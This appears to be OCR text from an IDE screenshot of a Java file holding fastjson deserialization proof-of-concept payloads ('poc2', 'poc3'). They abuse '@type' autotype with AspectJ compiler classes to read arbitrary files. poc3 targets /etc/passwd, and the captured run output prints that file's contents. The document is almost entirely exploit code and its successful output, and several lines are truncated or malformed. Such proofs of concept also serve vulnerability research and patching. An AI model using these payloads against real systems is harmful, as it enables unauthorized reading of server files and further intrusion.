 Project
Commit
Pull Requests
source1280.java ×
8
1 usage
9 private static String poc2 = "{\n" +
10 "    \"@type\":\"java.lang.Class\",\n" +
11 "    \"val\":{\n" +
12 "        \"@type\":\"java.lang.String\"{\n" +
13 "        \"@type\":\"java.util.Locale\",\n" +
14 "        \"val\":{\n" +
15 "            \"@type\":\"com.alibaba.fastjson.JSONObject\",{\n" +
16 "                \"@type\":\"java.lang.String\"\n" +
17 "                \"@type\":\"org.aspectj.org.eclipse.jdt.internal.compiler.lookup.SourceTypeCollisio
18 "                \"newAnnotationProcessorUnits\":[{}]\n" +
19 "            }\n" +
20 "        }\n" +
21 "    }";
22
1 usage
23 private static String poc3 = "{\n" +
24 "    \"x\":{\n" +
25 "        \"@type\":\"org.aspectj.org.eclipse.jdt.internal.compiler.env.ICompilationUnit\",\n" +
26 "        \"@type\":\"org.aspectj.org.eclipse.jdt.internal.core.BasicCompilationUnit\",\n" +
27 "        \"fileName\":\"/etc/passwd\"\n" +
28 "    }\n" +
29 "}";
Run: source1280 ×
/home/hoschen/jdk1.8.0_181/bin/java ...
{"x":{"contents":"root:x:0:0::/root:/bin/bash\nnobody:x:65534:65534:Nobody:/:/usr/bin/nologin\ndbus:x:81:81:Syst
Process finished with exit code 0